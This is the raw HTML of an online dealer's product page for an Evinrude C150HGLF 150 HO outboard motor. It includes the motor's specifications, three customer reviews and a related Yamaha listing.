	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2464"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/inboard-and-sterndrives/" class="elementor-sub-item menu-link" tabindex="-1">Inboard and Sterndrives<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://mssmotorsportsug.com/product-category/inboard-diesel-engines/" class="elementor-sub-item menu-link" tabindex="-1">Inboard Diesel Engines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2832"><a href="https://mssmotorsportsug.com/product-category/sterndrives/" class="elementor-sub-item menu-link" tabindex="-1">Sterndrives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24794"><a href="https://mssmotorsportsug.com/product-category/car-engine/" class="elementor-sub-item menu-link" tabindex="-1">Car Engine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24793"><a href="https://mssmotorsportsug.com/product-category/crate-engines/" class="elementor-sub-item menu-link" tabindex="-1">Crate Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24795"><a href="https://mssmotorsportsug.com/product-category/horizontal-engines/" class="elementor-sub-item menu-link" tabindex="-1">Horizontal Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24796"><a href="https://mssmotorsportsug.com/product-category/vertical-engines/" class="elementor-sub-item menu-link" tabindex="-1">Vertical Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13064"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/welding/" class="elementor-sub-item menu-link" tabindex="-1">Welding<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13065"><a href="https://mssmotorsportsug.com/product-category/engine-drives/" class="elementor-sub-item menu-link" tabindex="-1">Engine Drives</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13066"><a href="https://mssmotorsportsug.com/product-category/mig-welders/" class="elementor-sub-item menu-link" tabindex="-1">MIG Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13062"><a href="https://mssmotorsportsug.com/product-category/stick-welders/" class="elementor-sub-item menu-link" tabindex="-1">Stick Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13063"><a href="https://mssmotorsportsug.com/product-category/tig-welders/" class="elementor-sub-item menu-link" tabindex="-1">TIG Welders</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-931"><a aria-expanded="false" href="https://mssmotorsportsug.com/services-parts/" class="elementor-item menu-link" tabindex="-1">Services &#038; Parts<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://mssmotorsportsug.com/service-department/" class="elementor-sub-item menu-link" tabindex="-1">Service Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://mssmotorsportsug.com/service-appointments/" class="elementor-sub-item menu-link" tabindex="-1">Service Appointments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://mssmotorsportsug.com/parts-department/" class="elementor-sub-item menu-link" tabindex="-1">Parts Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://mssmotorsportsug.com/parts-request/" class="elementor-sub-item menu-link" tabindex="-1">Parts Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link" tabindex="-1">Shipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://mssmotorsportsug.com/financing-department/" class="elementor-item menu-link" tabindex="-1">Financing Department</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-922"><a aria-expanded="false" href="https://mssmotorsportsug.com/dealer-info/" class="elementor-item menu-link" tabindex="-1">Dealer Info<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://mssmotorsportsug.com/about-us/" class="elementor-sub-item menu-link" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://mssmotorsportsug.com/map-hours/" class="elementor-sub-item menu-link" tabindex="-1">Map &#038; Hours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://mssmotorsportsug.com/employment/" class="elementor-sub-item menu-link" tabindex="-1">Employment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://mssmotorsportsug.com/charity-donation/" class="elementor-sub-item menu-link" tabindex="-1">Charity/Donation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://mssmotorsportsug.com/blog/" class="elementor-sub-item menu-link" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-932"><a href="https://mssmotorsportsug.com/shop/" class="elementor-sub-item menu-link" tabindex="-1">Shop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://mssmotorsportsug.com/contact-us/" class="elementor-sub-item menu-link" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17221"><a href="https://mssmotorsportsug.com/reviews-2/" class="elementor-sub-item menu-link" tabindex="-1">Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17234"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link" tabindex="-1">Shipping Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16486"><a href="https://mssmotorsportsug.com/refund_returns/" class="elementor-sub-item menu-link" tabindex="-1">Refund and Returns Policy</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
				<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16750414857">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16750414857');
</script>

				<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2991" class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-2991 status-publish first instock product_cat-outboard-motor has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-C150HGLF-150HP-Outboard-Motors-100x100.jpg" data-thumb-alt="Evinrude C150HGLF 150 HO Outboard Motor" data-thumb-srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-C150HGLF-150HP-Outboard-Motors-100x100.jpg 100w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-C150HGLF-150HP-Outboard-Motors-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-C150HGLF-150HP-Outboard-Motors-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-C150HGLF-150HP-Outboard-Motors.jpg"><img loading="lazy" width="600" height="450" src="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-C150HGLF-150HP-Outboard-Motors-600x450.jpg" class="wp-post-image" alt="Evinrude C150HGLF 150 HO Outboard Motor" data-caption="" data-src="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-C150HGLF-150HP-Outboard-Motors.jpg" data-large_image="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-C150HGLF-150HP-Outboard-Motors.jpg" data-large_image_width="1024" data-large_image_height="768" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-C150HGLF-150HP-Outboard-Motors-600x450.jpg 600w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-C150HGLF-150HP-Outboard-Motors-300x225.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-C150HGLF-150HP-Outboard-Motors-768x576.jpg 768w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-C150HGLF-150HP-Outboard-Motors.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mssmotorsportsug.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://mssmotorsportsug.com/product-category/outboard-motor/">Outboard Motors</a>&nbsp;&#47;&nbsp;Evinrude C150HGLF 150 HO Outboard Motor</nav><div class='jdgm-widget jdgm-preview-badge' data-id='2991'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div></div>
<span class="single-product-category"><a href="https://mssmotorsportsug.com/product-category/outboard-motor/" rel="tag">Outboard Motors</a></span><h1 class="product_title entry-title">Evinrude C150HGLF 150 HO Outboard Motor</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.920.00</bdi></span></p>

	
	<form class="cart" action="https://mssmotorsportsug.com/product/evinrude-c150hglf-150-ho-outboard-motor/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6966efad8e226">Evinrude C150HGLF 150 HO Outboard Motor quantity</label>
	<input
		type="number"
				id="quantity_6966efad8e226"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2991" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://mssmotorsportsug.com/product-category/outboard-motor/" rel="tag">Outboard Motors</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div id="panelDetails" class="showroom-detail__panel showroom-detail__panel--active showroom-detail__panel--details" data-panel="showroom-detail__panel--details">
<div class="showroom-detail__panel-main">
<h3>Evinrude C150HGLF 150 HO Outboard Motors 2021</h3>
<p><strong>Features may include:</strong></p>
<ul role="presentation">
<li role="presentation">Powering Your Boat from 115 H.O. to 300 HP</li>
</ul>
<p><strong>E-TEC G2</strong></p>
<ul role="presentation">
<li role="presentation">Best In Class fuel economy</li>
</ul>
<ul role="presentation">
<li role="presentation">E-TEC Direct Injection Fuel Technology</li>
</ul>
<ul role="presentation">
<li role="presentation">V6 from 150 H.O. to 300 HP</li>
</ul>
<ul role="presentation">
<li role="presentation">Power Steering</li>
</ul>
<ul role="presentation">
<li role="presentation">Available in white or gray, plus color panels</li>
</ul></div>
</p></div>
<div id="panelSpecs" class="showroom-detail__panel showroom-detail__panel--specs showroom-detail__panel--active active" data-panel="showroom-detail__panel--specs">
<div class="showroom-detail__panel-main">
<h4 role="heading" data-dspattributekey="301">Engine</h4>
<div class="showroom-detail__unit-attr" data-dspattributekey="691"><span class="showroom-detail__unit-attr-name">Engine Type</span> <span class="showroom-detail__unit-attr-value">H.O. V6 66° E-TEC G2 D.I.</span></div>
<div class="showroom-detail__unit-attr" data-dspattributekey="321"><span class="showroom-detail__unit-attr-name">Bore</span> <span class="showroom-detail__unit-attr-value">3.39 in (86 mm)</span></div>
<div class="showroom-detail__unit-attr" data-dspattributekey="331"><span class="showroom-detail__unit-attr-name">Stroke</span> <span class="showroom-detail__unit-attr-value">3.10 in (78.7 mm)</span></div>
<div class="showroom-detail__unit-attr" data-dspattributekey="341"><span class="showroom-detail__unit-attr-name">Displacement</span> <span class="showroom-detail__unit-attr-value">167 Cu in (2.7 cc)</span></div>
<div class="showroom-detail__unit-attr" data-dspattributekey="6271"><span class="showroom-detail__unit-attr-name">Throttle</span> <span class="showroom-detail__unit-attr-value">5000-6000 RPM</span></div>
<div class="showroom-detail__unit-attr" data-dspattributekey="6311"><span class="showroom-detail__unit-attr-name">Gear Ratio (Primary)</span> <span class="showroom-detail__unit-attr-value">2.17:1</span></div>
<div class="showroom-detail__unit-attr" data-dspattributekey="2891"><span class="showroom-detail__unit-attr-name">Steering</span> <span class="showroom-detail__unit-attr-value"> iSteer DPS</span></div>
<h4 role="heading" data-dspattributekey="591">Electric</h4>
<div class="showroom-detail__unit-attr" data-dspattributekey="3221"><span class="showroom-detail__unit-attr-name">Starter</span> <span class="showroom-detail__unit-attr-value">Electric</span></div>
<div class="showroom-detail__unit-attr" data-dspattributekey="4731"><span class="showroom-detail__unit-attr-name">Alternator</span> <span class="showroom-detail__unit-attr-value">133 Amps Total / 50 net Dedicated / 14 amps @ idle</span></div>
<h4 role="heading" data-dspattributekey="7031">Fuel System</h4>
<div class="showroom-detail__unit-attr" data-dspattributekey="361"><span class="showroom-detail__unit-attr-name">Fuel System</span> <span class="showroom-detail__unit-attr-value">E-TEC Direct Injection with stratified low RPM combustion mode</span></div>
<h4 role="heading" data-dspattributekey="141">Dimensions</h4>
<div class="showroom-detail__unit-attr" data-dspattributekey="151"><span class="showroom-detail__unit-attr-name">Length</span> <span class="showroom-detail__unit-attr-value">Shaft: 20 in (508 mm)</span></div>
<h4 role="heading" data-dspattributekey="4001">Weights</h4>
<div class="showroom-detail__unit-attr" data-dspattributekey="3281"><span class="showroom-detail__unit-attr-name">Weight</span> <span class="showroom-detail__unit-attr-value">530 lbs (240 kg)</span></div>
<h4 role="heading" data-dspattributekey="2031">Features</h4>
<div class="showroom-detail__unit-attr" data-dspattributekey="2881"><span class="showroom-detail__unit-attr-name">Features</span> <span class="showroom-detail__unit-attr-value">Controls: Slate Gray</span></div>
</p></div>
</p></div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			</div>
		
			</div>

<div style="clear:both;"></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Evinrude C150HGLF 150 HO Outboard Motor' data-id='2991'>
	<div class='jdgm-rev-widg' data-updated-at='2025-01-11T08:27:40Z' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='3'> <meta itemprop='ratingValue' content='5.00'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 3 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='3' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (3) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(3)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='ebb6bea6-4ac7-4058-a6c8-499b35e2ccbc' data-product-title='Evinrude C150HGLF 150 HO Outboard Motor' data-product-url='/product/evinrude-c150hglf-150-ho-outboard-motor/' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > V </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-11 08:27:39 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Vienne</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Super service ,super équipe ,assistance technique au top</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='853665ff-b209-4a63-8e5c-62a88cf66e60' data-product-title='Evinrude C150HGLF 150 HO Outboard Motor' data-product-url='/product/evinrude-c150hglf-150-ho-outboard-motor/' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > W </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-04-30 13:34:21 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>William L.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very knowledgeable and honest</b> <div class='jdgm-rev__body'><p>Very knowledgeable and honest, bought a use four stroke Evinrude  and love it!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='d3195b52-72a8-4bcd-b358-28615c37be11' data-product-title='Evinrude C150HGLF 150 HO Outboard Motor' data-product-url='/product/evinrude-c150hglf-150-ho-outboard-motor/' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-04-30 13:30:12 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jerry</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>so very helpful with…</b> <div class='jdgm-rev__body'><p>buying this outboard was so very helpful with our older boat. Their knowledge was incredibly helpful and very reasonable on cost. We will use him again if needed.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div></div>
<div style="clear:both;"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1484 status-publish first instock product_cat-outboard-motor has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://mssmotorsportsug.com/product/yamaha-vf150la-v-max-sho-150-hp-outboard-motor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-150HP-V-MAX-SHO-VF150LA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yamaha VF150LA V MAX SHO 150 HP Outboard Motor" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-150HP-V-MAX-SHO-VF150LA-300x300.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-150HP-V-MAX-SHO-VF150LA-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-150HP-V-MAX-SHO-VF150LA-768x768.jpg 768w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-150HP-V-MAX-SHO-VF150LA-600x600.jpg 600w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-150HP-V-MAX-SHO-VF150LA-100x100.jpg 100w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-150HP-V-MAX-SHO-VF150LA.jpg 810w" sizes="(max-width: 300px) 100vw, 300px" /><div class='jdgm-widget jdgm-preview-badge' data-id='1484'>
	</div>
</a><a href="?add-to-cart=1484" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1484" data-product_sku="" aria-label="Add to cart: &ldquo;Yamaha VF150LA V MAX SHO 150 HP Outboard Motor&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to cart </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Outboard Motors			</span>
			<a href="https://mssmotorsportsug.com/product/yamaha-vf150la-v-max-sho-150-hp-outboard-motor/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Yamaha VF150LA V MAX SHO 150 HP Outboard Motor</h2></a><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.293.00</bdi></span></span>
